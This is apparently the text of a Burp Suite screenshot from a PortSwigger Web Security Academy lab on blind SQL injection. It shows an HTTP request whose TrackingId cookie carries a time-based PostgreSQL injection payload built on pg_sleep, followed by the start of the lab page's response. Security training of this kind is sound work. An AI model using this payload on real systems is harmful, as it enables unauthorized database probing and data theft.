 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a09004503a7227f81bd71c400520088.web-security-academy.net
3 Cookie: TrackingId=bJZEwOqOdg6wYBsQ' || (select case when (1=1) then pg_sleep(10) else '' end)--
4 Cookie: session=gcmkQygWqXE9bAFpbMtlksAbLhAOOVeu
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a09004503a7227f81bd71c400520088.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5299
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">